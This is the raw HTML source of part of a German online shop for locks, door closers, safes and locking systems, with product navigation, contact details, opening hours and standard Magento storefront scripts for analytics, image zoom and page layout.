href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/uebergabeschluessel.html" title="Übergabeschlüssel"><span>Übergabeschlüssel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/sonstiges.html" class="level-top" title="Sonstiges"><span>Sonstiges</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/verschluesse.html" title="Industrieverschlüsse"><span>Industrieverschlüsse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/kegelkontakte.html" title="Kegel und Stiftkontakte"><span>Kegel und Stiftkontakte</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/kleinteile.html" title="Kleinteile"><span>Kleinteile</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/ladungssicherheit.html" title="Ladungssicherheit"><span>Ladungssicherheit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/schluesselzubehoer.html" title="Schlüsselzubehör"><span>Schlüsselzubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/anschweissbaender.html" class="level-top" title="Torbänder zum Anschweißen"><span>Torbänder zum Anschweißen</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tresor-shop.html" class="level-top" title="Tresore"><span>Tresore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tresor-shop/rohrtresor-668.html" title="Rohrtresor"><span>Rohrtresor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tresor-shop/tresorschloesser.html" title="Tresorschloss"><span>Tresorschloss</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tortreibriegel-1335.html" class="level-top" title="Tür- und Tortreibriegel"><span>Tür- und Tortreibriegel</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tortreibriegel-1335/kantriegel.html" title="Kantriegel"><span>Kantriegel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuerfeststeller-1449.html" class="level-top" title="Türfeststeller / Türpuffer"><span>Türfeststeller / Türpuffer</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerfeststeller-1449/tuerpuffer.html" title="Türpuffer"><span>Türpuffer</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuerschliesser-130.html" class="level-top" title="Türschließer "><span>Türschließer </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/bks-tuerschliesser.html" title="Türschließer BKS-GU"><span>Türschließer BKS-GU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/dorma-tuerschliesser.html" title="Türschließer DORMA"><span>Türschließer DORMA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/eco-tuerschliesser.html" title="Türschließer ECO"><span>Türschließer ECO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/tuerschliesser.html" title="Türschließer GEZE"><span>Türschließer GEZE</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 active fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuersicherungen.html" class="level-top" title="Türzusatzsicherungen"><span>Türzusatzsicherungen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/baender.html" title="Bändersicherung"><span>Bändersicherung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuersicherungen/zusatzschloss.html" title="Kastenzusatzschlösser"><span>Kastenzusatzschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/tuersicherungen/zusatzschloss/ikon-zusatzschloss.html" title="IKON-Zusatzschloss"><span>IKON-Zusatzschloss</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/rollladensicherung.html" title="Rollladen-Sicherungen"><span>Rollladen-Sicherungen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/tuerketten.html" title="Türketten"><span>Türketten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/ueberfallen.html" title="Überfallen"><span>Überfallen</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hangschloss.html" class="level-top" title="Vorhangschlösser"><span>Vorhangschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hangschloss/hangschloss-halbzylinder.html" title="Vorhangschloss für Halbzylinder"><span>Vorhangschloss für Halbzylinder</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/zweiradschlosser.html" class="level-top" title="Zweiradschlösser"><span>Zweiradschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser.html" title="Fahrrad- & Motorradschlösser"><span>Fahrrad- & Motorradschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/bugelschlosser.html" title="Bügelschlösser"><span>Bügelschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/bremsscheibenschlosser.html" title="Bremsscheibenschlösser"><span>Bremsscheibenschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/kabelschlosser.html" title="Kabelschlösser"><span>Kabelschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/kettenschlosser.html" title="Kettenschlösser"><span>Kettenschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/spezialschlosser.html" title="Spezialschlösser"><span>Spezialschlösser</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hersteller.html" class="level-top" title="Hersteller "><span>Hersteller </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/abus.html" title="ABUS"><span>ABUS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/bever-klophaus.html" title="Bever & Klophaus"><span>Bever & Klophaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/bmh.html" title="BMH"><span>BMH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/burg-waechter.html" title="Burg-Wächter"><span>Burg-Wächter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/dieckmann.html" title="Dieckmann"><span>Dieckmann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-effeff.html" title="effeff"><span>effeff</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/geze-schliesser.html" title="GEZE"><span>GEZE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-glutz.html" title="Glutz"><span>Glutz</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hoppe-hersteller.html" title="HOPPE"><span>HOPPE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/ikon-hersteller.html" title="IKON"><span>IKON</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/kfv-verriegelungen.html" title="KFV"><span>KFV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/kws-tuerfeststeller.html" title="KWS"><span>KWS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/salto-hersteller.html" title="SALTO"><span>SALTO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/schoessmetall.html" title="Schössmetall"><span>Schössmetall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/seccor.html" title="Seccor"><span>Seccor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/simonsvoss-fachhandel.html" title="SimonsVoss"><span>SimonsVoss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/suedmetall.html" title="Südmetall"><span>Südmetall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/strenger-kantriegel.html" title="Strenger"><span>Strenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/stuv.html" title="STUV"><span>STUV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-wilka.html" title="WILKA"><span>WILKA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-winkhaus.html" title="Winkhaus"><span>Winkhaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/fuhr-855.html" title="FUHR"><span>FUHR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/evva.html" title="EVVA"><span>EVVA</span></a></li></ul></div></div></div></li>    </ul>
</nav>


</div></div><div class="sidebar sidebar-additional">
<div class="block block-info-center">
<div class="block-title"><strong>Wir bieten Ihnen</strong></div>
<div class="block-content"><!--<img src="https://www.e-schliessanlage.de/media/wysiwyg/wir-bieten-ihnen.png" _mce_src="https://www.e-schliessanlage.de/media/wysiwyg/wir-bieten-ihnen.png" alt="Wir bieten Ihnen" />-->
<ul>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/support">Support + Fernwartung</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/kaufschutz">Käuferschutz</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/hersteller.html">Top Marken-Hersteller</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/telefon">Telefonische Beratung</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/contact">Kontakt per Mail</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/rechnung">Rechnungszahlung möglich!</a>&nbsp;</span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/retour">Geld zurück Garantie</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/liefer-und-versandkosten">Ab 200 € kostenloser Versand</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/datenschutz">100% Datensicherheit</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/ausland">Verkauf ins Ausland</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="https://schliess-anlagen.de/planungsleistungen-schliessanlagen/" target="_blank" rel="noopener">Objektberatung LV-Erstellung</a></span></li>
</ul>
</div>
</div><div class="block block-info-center block-info">
<p class="block-title"><strong>Info-Center</strong></p>
<div class="block-content">
<ul>
<ul>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/der-neue-simonsvoss-ax-zylinder.html/">Der neue SimonsVoss Zylinder AX</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/fachgeschaeft-fuer-schliesstechnik/" target="_blank" rel="noopener">Bilder vom Fachgeschäft</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/informationen-fuer-heimwerker/#laenge" target="_blank" rel="noopener">Zylinderlänge richtig messen!</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliessanlage-mechanisch.html">Was ist gleichschließend?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliesszylinder-sets.html">Gleichschließende Zylinder-Sets</a></span></li>
<li><span style="font-size: 12pt;"><a href="/tuerrichtung">Was ist links und rechts?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schliessbart/" target="_blank" rel="noopener">Schließzylinder mit Zahnrad</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schliesszylinder-qualitaet/" target="_blank" rel="noopener">Die Schließzylinder Qualität</a></span></li>
<li><span style="font-size: 12pt;"><a title="Spezial-Schmiermittel für Schließzylinder" href="https://www.e-schliessanlage.de/index.php/sonstiges/pflegemittel.html" target="_blank" rel="noopener">Schmiermittel verwenden!</a></span></li>
<li><span style="font-size: 12pt;"><a title="Türschlösser richtig pflegen!" href="https://schliess-anlagen.de/schlosspflege/" target="_blank" rel="noopener">Richtige Schlosspflege!</a></span></li>
<li><span style="font-size: 12pt;"><a title="DIN-Norm für Schließzylinder" href="https://www.e-schliessanlage.de/download/produktblatt/din1303-schliesszylinder.pdf" target="_blank" rel="noopener">DIN 1303+18252 Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a title="Grundwissen über Schließanlagen" href="https://schliess-anlagen.de/schliessanlagen-informationen/" target="_blank" rel="noopener">Schließanlagen Informationen</a></span></li>
<li><span style="font-size: 12pt;"><a href="/abmessungen-einsteckschloss">Einsteckschloss - welche Maße?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/sonderausfuehrungen-von-profilzylindern/">Schloss Querschnitt - Lochungen</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliessanlage-mechanisch.html/#plan">Einen Schließplan entwerfen!</a></span></li>
<li><span style="font-size: 12pt;"><a href="/fachbegriffe">Fachbegriffe einfach erklärt</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/fenstergriff-de-und-montieren/" target="_blank" rel="noopener">Fenstergriff de- und montieren</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/elektronische-schliessanlage.html">Elektronische Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliesszylinder.html">Mechanische Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/download/Mehrfachverriegelung%20Anfrage%20-%20Vorlage.pdf">Mehrfachverriegelung - Maßblatt</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/panikschloesser.html">Welches Panikschloss?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schluesselkopie/" target="_blank" rel="noopener">Passgenaue Schlüssel</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/codeschloss.html" target="_blank" rel="noopener">Zahlen-Codeschlösser</a></span></li>
</ul>
</ul>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Sie haben Fragen? </strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Rufen Sie uns an<br><img src="https://www.e-schliessanlage.de/media/wysiwyg/hoerer.png" alt="" width="17" height="17">&nbsp; 03531 / 702517<br><img src="[data-uri]" alt="" width="20" height="18"> 03531 / 702583<br></strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>WhatsApp<br><img src="https://www.e-schliessanlage.de/media/.renditions/wysiwyg/WGA.png" alt="" width="17" height="17"> 0172 / 103 77 51<br></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Mo. bis Fr. </strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong><strong>8.00 Uhr bis 18.00 Uhr<br></strong></strong>oder per Mail</span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small; color: #3566ab;"><strong><strong><a style="color: #3566ab;" href="mailto:info@schliess-anlagen.de">info@schliess-anlagen.de</a></strong></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Schließtechnik Gäbler</strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong><strong>Am Wasserturm 11<br></strong></strong><strong style="font-weight: bold;">D-03238 Finsterwalde<br><br><a href="https://www.paypal.com/de/home" target="_blank" rel="noopener"><img src="https://www.e-schliessanlage.de/media/wysiwyg/const/paypal-werbung.gif" alt=""></a><br></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong style="font-weight: bold;">Wir versenden mit<br><a title="Wir versenden mit DHL, DPD, GLS und UPS" href="https://www.e-schliessanlage.de/liefer-und-versandkosten"><img src="https://www.e-schliessanlage.de/media/wysiwyg/Logistiker-004.png" alt="DHL, DPD, GLS, UPS"></a><br></strong></span></blockquote>
</div>
</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container-fluid">
                    <div class="row">
            <div class="col-lg-2"></div><div class="col-lg-2"><div class="block">
<div class="block-title"><strong>Öffnungszeiten</strong></div>
<div class="block-content">
<div class="working">
<div>Mo. - Fr.:<span style="margin-left: 10px;"> 08.00 Uhr - 12.00 Uhr </span></div>
<div>Mo. - Fr.:<span style="margin-left: 10px;"> 13.00 Uhr - 18.00 Uhr </span></div>
<div>Samstag:<span style="margin-left: 10px;"> Geschlossen </span></div>
<div>Sonntag:<span style="margin-left: 10px;"> Geschlossen </span></div>
</div>
</div>
</div></div><div class="col-lg-6"><div class="row">
<div class="col-md-12">
<div class="block-right">
<div class="row">
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Allgemeine Infos</strong></div>
<div class="block-content">
<ul class="links">
<li><a href="/liefer-und-versandkosten">Lieferung/Versandkosten</a></li>
<li><a href="/datenschutz">Datenschutz</a></li>
<li><a href="/agb">Unsere AGB</a></li>
<li><a title="Fachgeschäft für Schließanlagen " href="http://schliess-anlagen.de/fachgeschaeft-fuer-schliesstechnik/" target="_blank" rel="noopener">Über unseren Shop</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Bestellung</strong></div>
<div class="block-content">
<ul class="features">
<li><a href="/contact">Kontaktieren Sie uns</a></li>
<li><a href="/impressum">Impressum</a></li>
<li><a href="/widerruf">Widerruf</a></li>
<li><a href="/bestellung">Bestellvorgang</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Sicher zahlen</strong></div>
<div class="block-content">
<div class="custom-block"><img src="https://www.e-schliessanlage.de/media/wysiwyg/footer-payment-logos.png" alt=""></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>            </div>
        </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>

</div>    <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fstatic\u002Fversion1765264943\u002Ffrontend\u002FHuckemedia\u002Feschliessanlage\u002Fde_DE'
    };</script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smile_ElasticsuiteTracker/js/tracking.js"></script><script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-14XLGQV4R6"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-982076360",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-982076360"
            }
        }
    }
    </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script>
try{smileTracker.setConfig({beaconUrl:'https://www.e-schliessanlage.de/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":".e-schliessanlage.de","path":"\/"},});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
</script><script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script><script type="text/javascript" src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/js/magiczoomplus.js"></script><script type="text/javascript" src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/js/magictoolbox.utils.js"></script><script type="text/javascript">
	var mzOptions = {
		'history':false,
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'right',
		'zoomDistance':15,
		'selectorTrigger':'click',
		'transitionEffect':true,
		'lazyZoom':false,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'zoom',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':false,
		'zoomCaption':'off',
		'expand':'window',
		'expandZoomMode':'zoom',
		'expandZoomOn':'click',
		'expandCaption':true,
		'closeOnClickOutside':true,
		'hint':'once',
		'textHoverZoomHint':'Zum Vergrößern Mauszeiger benutzen',
		'textClickZoomHint':'Click to zoom',
		'textExpandHint':'Klicken für Vollbild',
		'textBtnClose':'Schließen',
		'textBtnNext':'Weiter',
		'textBtnPrev':'Zurück'
	}
</script><script type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'off',
		'textHoverZoomHint':'Touch to zoom',
		'textClickZoomHint':'Double tap or pinch to zoom',
		'textExpandHint':'Tap to expand'
	}
</script><script type="text/javascript">
(function () {
    window.allowHighlightActiveSelectorOnUpdate = true;
    window.mzOptions || (window.mzOptions = {});
    window.mzOptions['onUpdate'] = function(id, oldA, newA) {
        if (allowHighlightActiveSelectorOnUpdate && id.match(/^MagicZoomPlusImage-product-\d+$/)) {
            //NOTE: to highlight selectors when swipe or switch in expand view
            var aTags = document.querySelectorAll('.MagicToolboxSelectorsContainer a');
            for (var i = 0; i < aTags.length; i++) {
                if (aTags[i].getElementsByTagName('img').length) {
                    $mjs(aTags[i]).jRemoveClass('active-selector');

                }
            }
            $mjs(newA).jAddClass('active-selector');
        }
        allowHighlightActiveSelectorOnUpdate = true;
    }
}());
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".e\u002Dschliessanlage.de",
                "secure": true,
                "lifetime": "302400"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
